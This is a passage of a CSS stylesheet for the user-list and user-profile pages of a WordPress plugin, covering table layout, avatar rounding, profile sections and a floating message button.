  .wpuf-user-list-table .user-list-table-area .user-list-table {
    border: none !important;
  }

  .wpuf-user-lists.circle-3 {
    grid-template-columns: 1fr;
  }

  .wpuf-user-list-table .user-list-table thead {
    display: none;
  }

  .wpuf-user-list-table .user-list-table tr {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 20px;
    margin-bottom: 20px;
  }

  .wpuf-user-list-table .user-list-table td {
    display: block
  }
}
















/*************************************************************/
.gray {
    color: #969696;
}
.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  background: none !important;
  text-decoration: none !important;
}
a {
  text-decoration: none;
}
.ud-single-profile-container {
 display: flex;
 justify-content: space-between;
}
.ud-profile-intro .display-name {
  margin-top: 30px;
}
.display-name h4 {
  font-size: 1.5em;
  font-weight: bold;
}
.img-round img {
  border-radius: 100%;
  display: block;
  margin: 0 auto;
}
.ud-single-profile-container .ud-section-one-third {
  text-align: center;
  border: 1px solid #E4E6EB;
  border-radius: 5px;
  background: #FFF;
}

.biography h5 {
  font-size: 1em;
  font-weight: bold;
}
.ud-profile-intro .biography {
  margin: 40px 0;
}
#btn-view-more {
  color: #42A5F5;
}

.ud-section-one-fourth {
    flex-basis: 25%;
}
.ud-section-three-fourths {
    flex-basis: 75%;
}
.img-round img {
    border-radius: 100%;
    display: block;
    margin: 0 auto;
}
table.user-post-list-table {
    background: #FFF;
}
.user-data h3 {
    margin: 1em 0;
}
td.avatar-column {
    display: flex;
    justify-content: space-around;
}
.user-post-list-table thead {
    text-align: left;
}

/* Sidebar floating message button */
.wpuf-floating-message-button {
    position: fixed;
    top: 50%;
    left: 5px;
    writing-mode: vertical-lr;
    transform: translateY(-50%);
}
.wpuf-floating-message-button a {
    background: #DDD;
    max-width: fit-content;
    padding: 10px;
    border-radius: 5px;
}
